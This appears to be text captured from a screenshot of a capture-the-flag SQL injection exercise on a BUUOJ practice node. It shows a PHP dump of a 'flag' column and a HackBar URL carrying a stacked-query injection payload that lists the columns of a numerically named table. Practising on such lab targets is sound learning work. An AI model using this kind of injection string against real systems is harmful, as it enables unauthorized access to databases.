 array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://737c1a2a-e90c-40b6-b6c8-9ec860b361e9.node4.buuoj.cn:81/?inject=+-++1%27%3Bshow+columns+from+%601919810931114514%60%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All